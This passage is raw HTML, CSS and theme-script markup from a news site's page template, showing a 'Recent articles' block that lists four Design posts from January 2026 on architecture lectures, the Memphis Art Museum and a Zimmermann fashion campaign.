<style scoped>.tdi_196{vertical-align:baseline}.tdi_196 .vc_column-inner>.wpb_wrapper,.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_196 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon tdi_197 tdm-content-horiz-left td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_197"   >
<style>.tdi_197{margin-right:18px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_197{margin-right:16px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_197{margin-right:15px!important}}@media (max-width:767px){.tdi_197{margin-right:16px!important}}</style>
<style>.tdi_197 i{font-size:39px;text-align:center;width:39px;height:39px;line-height:39px}.tdi_197 i,.tdi_197 .tds-icon-svg-wrap{position:relative;top:-1px}.tdi_197{display:inline-block}@media (min-width:1019px) and (max-width:1140px){.tdi_197 i{font-size:37px;text-align:center;width:37px;height:37px;line-height:37px}}@media (min-width:768px) and (max-width:1018px){.tdi_197 i{font-size:35px;text-align:center;width:35px;height:35px;line-height:35px}}@media (max-width:767px){.tdi_197 i{font-size:38px;text-align:center;width:38px;height:38px;line-height:38px}}</style>
<style>.tdi_198{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease}.tdi_198:before{-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;-o-transition:all 0.2s ease;transition:all 0.2s ease;color:#666666}.tdi_198 svg{fill:#666666}.tdi_198 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){}@media (max-width:767px){}</style><i class="tds-icon tdc-font-tdmp tdc-font-tdmp-contract tdi_198 td-fix-index "></i></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_199 tdm-inline-block td-pb-border-top td_block_template_12"  data-td-block-uid="tdi_199" >
<style>@media (max-width:767px){.tdi_199{margin-top:9px!important}}</style>
<style>.tdi_199{text-align:left!important}.tdi_199 .tdm-descr{color:#999999;font-family:Hind Madurai!important;font-size:26px!important;font-weight:500!important}@media (min-width:1019px) and (max-width:1140px){.tdi_199 .tdm-descr{font-size:24px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_199 .tdm-descr{font-size:22px!important}}@media (max-width:767px){.tdi_199 .tdm-descr{font-size:25px!important}}</style><p class="tdm-descr">Recent articles</p></div></div></div></div></div><div class="td_block_wrap tdb_loop tdi_200 td-pb-border-top td_block_template_12 tdb-category-loop-posts"  data-td-block-uid="tdi_200" >
<style>.tdi_200{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_200 .entry-thumb{background-position:center 50%}.tdi_200 .td-image-wrap{padding-bottom:42%}.tdi_200 .td-module-container{flex-direction:column;border-color:#eaeaea}.tdi_200 .td-image-container{display:block;order:0}.ie10 .tdi_200 .td-module-meta-info,.ie11 .tdi_200 .td-module-meta-info{flex:auto}.tdi_200 .td-module-meta-info{padding:23px 0 0 0;border-color:#eaeaea}body .tdi_200 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:50%}.tdi_200 .tdb_module_rec{width:100%}.tdi_200 .td_module_wrap{padding-left:20px;padding-right:20px}.tdi_200 .tdb-block-inner{margin-left:-20px;margin-right:-20px;row-gap:calc(25px * 2)}.tdi_200 .td-module-container:before{bottom:-25px;border-color:#eaeaea}.tdi_200 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_200 .td-post-vid-time{display:block}.tdi_200 .td-post-category{margin:-1px 10px 0 0;padding:3px 5px 4px;background-color:#666666;color:#000000;font-size:11px!important;font-weight:700!important}.tdi_200 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_200 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_200 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_200 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_200 .td-read-more{display:none}.tdi_200 .td-author-date{display:inline}.tdi_200 .td-post-author-name{display:none}.tdi_200 .td-post-date,.tdi_200 .td-post-author-name span{display:inline-block}.tdi_200 .entry-review-stars{display:inline-block}.tdi_200 .td-icon-star,.tdi_200 .td-icon-star-empty,.tdi_200 .td-icon-star-half{font-size:15px}.tdi_200 .td-module-comments{display:none}.tdi_200 .td-post-category:hover{background-color:#890000;color:#eeeeee}.tdi_200 .td-module-title a{color:#aaaaaa}.tdi_200 .td_module_wrap:hover .td-module-title a{color:#eeeeee}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:55px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:11px 14px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .td-load-more-wrap a{color:#888888;border-color:#444444}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_200 .page-nav .page-nav-icon-svg svg,.tdi_200 .page-nav .page-nav-icon-svg svg *{fill:#888888}.tdi_200 .page-nav .current{color:#ffa301;border-color:rgba(255,163,1,0.5)}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_200 .page-nav a:hover,.tdi_200 .td-load-more-wrap a:hover{color:#ffa301;background-color:rgba(136,136,136,0);border-color:rgba(255,163,1,0.5)}.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_200 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg,.tdi_200 .page-nav a:hover .page-nav-icon-svg svg *{fill:#ffa301}.tdi_200 .entry-title{margin:0 0 16px;font-family:Nixie One!important;font-size:22px!important;line-height:1.3!important;font-weight:500!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-family:Heebo!important;font-size:13px!important;font-weight:500!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:11px!important;font-weight:700!important}html:not([class*='ie']) .tdi_200 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px}}@media (min-width:1019px) and (max-width:1140px){.tdi_200 .td-module-meta-info{padding:20px 0 0 0}.tdi_200 .td_module_wrap{padding-left:15px;padding-right:15px}.tdi_200 .tdb-block-inner{margin-left:-15px;margin-right:-15px;row-gap:calc(20px * 2)}.tdi_200 .td-module-container:before{bottom:-20px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:45px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:20px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_200 .td-module-meta-info{padding:18px 0 0}.tdi_200 .td_module_wrap{padding-left:10px;padding-right:10px}.tdi_200 .tdb-block-inner{margin-left:-10px;margin-right:-10px;row-gap:calc(15px * 2)}.tdi_200 .td-module-container:before{bottom:-15px}.tdi_200 .td-post-category{margin:-1px 8px 0 0;font-size:10px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 15px;font-size:18px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}.tdi_200 .td-author-date,.tdi_200 .tdb-author-photo,.tdi_200 .td-post-author-name a,.tdi_200 .td-author-date .entry-date,.tdi_200 .td-module-comments a{font-size:10px!important}}@media (max-width:767px){.tdi_200 .td-image-wrap{padding-bottom:55%}.tdi_200 .td-module-meta-info{padding:18px 0 0 0}.tdi_200 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_200 .tdb-block-inner{row-gap:calc(21px * 2)}.tdi_200 .td-module-container:before{bottom:-21px}.tdi_200 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_200 .td-post-category{margin:-2px 10px 0 0}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap,.tdi_200 .page-nav,.tdi_200 .td-load-more-wrap{margin-top:35px}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_200 .page-nav a,.tdi_200 .page-nav .current,.tdi_200 .page-nav .extend,.tdi_200 .page-nav .pages,.tdi_200 .td-load-more-wrap a{padding:10px 13px}.tdi_200 .page-nav .pages{padding-right:0}.tdi_200 .entry-title{margin:0 0 14px;font-size:21px!important}.tdi_200.td_with_ajax_pagination .td-next-prev-wrap a i,.tdi_200 .page-nav a,.tdi_200 .page-nav span,.tdi_200 .td-load-more-wrap a{font-size:12px!important}}</style><script>var block_tdi_200 = new tdBlock();
block_tdi_200.id = "tdi_200";
block_tdi_200.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsInBob25lIjoiMTAwJSJ9","limit":"4","hide_audio":"yes","art_title":"eyJhbGwiOiIwIDAgMTZweCIsInBob25lIjoiMCAwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDAgMTRweCIsInBvcnRyYWl0IjoiMCAwIDE1cHgifQ==","f_title_font_family":"413","f_title_font_size":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjIwIiwicGhvbmUiOiIyMSIsInBvcnRyYWl0IjoiMTgifQ==","f_title_font_line_height":"1.3","f_title_font_weight":"500","title_txt":"#aaaaaa","title_txt_hover":"#eeeeee","f_meta_font_family":"","f_meta_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_meta_font_weight":"700","modules_category_margin":"eyJhbGwiOiItMXB4IDEwcHggMCAwIiwicGhvbmUiOiItMnB4IDEwcHggMCAwIiwicG9ydHJhaXQiOiItMXB4IDhweCAwIDAifQ==","modules_category_padding":"3px 5px 4px","f_cat_font_family":"","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiMTAiLCJwaG9uZSI6IjExIn0=","f_cat_font_weight":"700","cat_bg":"#666666","cat_bg_hover":"#890000","cat_txt":"#000000","show_author":"none","show_com":"none","show_btn":"none","all_modules_space":"eyJhbGwiOiI1MCIsImxhbmRzY2FwZSI6IjQwIiwicG9ydHJhaXQiOiIzMCIsInBob25lIjoiNDIifQ==","show_excerpt":"none","meta_padding":"eyJhbGwiOiIyM3B4IDAgMCAwIiwicGhvbmUiOiIxOHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMThweCAwIDAifQ==","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","image_height":"eyJhbGwiOiI0MiIsInBob25lIjoiNTUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiIzMCIsInBvcnRyYWl0IjoiMjAiLCJhbGwiOiI0MCJ9","sort":"","image_size":"td_485x360","ajax_pagination":"","f_pag_font_family":"820","pag_space":"eyJhbGwiOiI1NSIsImxhbmRzY2FwZSI6IjQ1IiwicG9ydHJhaXQiOiIzNSIsInBob25lIjoiMzUifQ==","pag_padding":"eyJhbGwiOiIxMXB4IDE0cHgiLCJsYW5kc2NhcGUiOiIxMHB4IDEzcHgiLCJwb3J0cmFpdCI6IjEwcHggMTNweCIsInBob25lIjoiMTBweCAxM3B4In0=","f_pag_font_weight":"500","f_pag_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTIifQ==","pag_border":"#444444","pag_text":"#888888","pag_h_bg":"rgba(136,136,136,0)","pag_h_border":"rgba(255,163,1,0.5)","pag_h_text":"#ffa301","pag_a_border":"rgba(255,163,1,0.5)","pag_a_text":"#ffa301","cat_txt_hover":"#eeeeee","offset":"7","block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","post_ids":"","include_cf_posts":"","exclude_cf_posts":"","installed_post_types":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","review_source":"","container_width":"","m_padding":"","m_radius":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","art_btn":"","modules_category":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_bg":"","pag_a_bg":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","td_column_number":3,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_200","tdc_css_class":"tdi_200","tdc_css_class_style":"tdi_200_rand_style"}';
block_tdi_200.td_column_number = "3";
block_tdi_200.block_type = "tdb_loop";
block_tdi_200.post_count = "4";
block_tdi_200.found_posts = "25517";
block_tdi_200.header_color = "";
block_tdi_200.ajax_pagination_infinite_stop = "";
block_tdi_200.max_num_pages = "6378";
tdBlocksArray.push(block_tdi_200);
</script><div id=tdi_200 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country-2"  rel="bookmark" class="td-image-wrap " title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/duonguyen-3GlPOH56ZdY-unsplash-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country-2"  rel="bookmark" title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country">Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:22:57-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country"  rel="bookmark" class="td-image-wrap " title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/duonguyen-3GlPOH56ZdY-unsplash-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/spring-2026-lectures-exhibitions-and-symposia-at-architecture-schools-across-the-country"  rel="bookmark" title="Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country">Spring 2026 lectures, exhibitions, and symposia at architecture schools across the country</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:22:57-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/memphis-art-museum-shares-updated-renderings-and-construction-photography-of-new-flagship-building-by-herzog-de-meuron"  rel="bookmark" class="td-image-wrap " title="Memphis Art Museum shares updated renderings and construction photography of new flagship building by Herzog &#038; de Meuron" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/06.-Memphis-Art-Museum-Construction-Image.-Photo-credit_-Houston-Cofield-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/memphis-art-museum-shares-updated-renderings-and-construction-photography-of-new-flagship-building-by-herzog-de-meuron"  rel="bookmark" title="Memphis Art Museum shares updated renderings and construction photography of new flagship building by Herzog &#038; de Meuron">Memphis Art Museum shares updated renderings and construction photography of new flagship building by Herzog &#038; de Meuron</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:17:06-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.newyorkmetropolitan.com/design/the-spring-2026-zimmermann-campaign-may-just-be-one-of-the-seasons-best"  rel="bookmark" class="td-image-wrap " title="The Spring 2026 Zimmermann Campaign May Just Be One of the Season’s Best" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://www.newyorkmetropolitan.com/wp-content/uploads/2026/01/ZIM-SPRING26_CAMPAIGN_16x9-1-485x360.jpg)"></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.newyorkmetropolitan.com/design/the-spring-2026-zimmermann-campaign-may-just-be-one-of-the-seasons-best"  rel="bookmark" title="The Spring 2026 Zimmermann Campaign May Just Be One of the Season’s Best">The Spring 2026 Zimmermann Campaign May Just Be One of the Season’s Best</a></h3>
                    
                                            <div class="td-editor-date">
                                                        <a href="https://www.newyorkmetropolitan.com/design" class="td-post-category" >Design</a>
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T15:15:14-05:00" >January 28, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


                <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_201" class="tdc-zone"><div class="tdc_zone tdi_202  wpb_row td-pb-row"  >
<style scoped>.tdi_202{min-height:0}.tdi_202{margin-top:80px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_202{margin-top:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_202{margin-top:50px!important}}@media (max-width:767px){.tdi_202{margin-top:55px!important}}</style><div id="tdi_203" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_204  wpb_row td-pb-row" >
<style scoped>.tdi_204,.tdi_204 .tdc-columns{min-height:0}.tdi_204,.tdi_204 .tdc-columns{display:block}.tdi_204 .tdc-columns{width:100%}.tdi_204:before,.tdi_204:after{display:table}@media (min-width:768px){.tdi_204{margin-left:-40px;margin-right:-40px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:40px;padding-right:40px}}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_204{margin-left:-30px;margin-right:-30px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:30px;padding-right:30px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_204{margin-left:-15px;margin-right:-15px}.tdi_204 .tdc-row-video-background-error,.tdi_204>.vc_column,.tdi_204>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}.tdi_204{margin-bottom:40px!important}.tdi_204 .td_block_wrap{text-align:left}@media (min-width:1019px) and 